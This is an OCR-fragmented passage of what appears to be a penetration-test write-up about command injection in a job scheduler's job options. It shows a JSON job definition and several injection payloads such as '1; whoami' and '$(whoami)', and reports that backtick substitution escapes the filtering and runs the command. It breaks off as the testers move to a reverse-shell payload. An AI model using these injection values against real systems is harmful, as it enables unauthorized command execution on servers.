
"exec"
 : 
"echo 
${option
.option1
}
"
}
],
"keepgoing"
 : false,
"strategy"
 : 
"node-first"
}
,
"uuid"
 : 
"8f5e27bf-ec1d-4ef7-a82d-1fd6201c677a"
}
]
option1
This job uses
job options
, has a parameter called
, and
echo ${option.option1}
executes the command
. According to
the
documentation
, the content of these options should get escaped
before the command gets executed. Nevertheless, we tried
injecting commands and ran the job multiple times with
option1=1; whoami
option1=1 & whoami
parameters like
,
,
option1=$(whoami)
and
. Unfortunately, everything seemed to get
escaped correctly. But then finally, when we tried
option1=`whoami`
whoami
, the
command got executed.
Backticks didn’t seem to get escaped. Great!
Next, we tried to execute an actual payload and download a reverse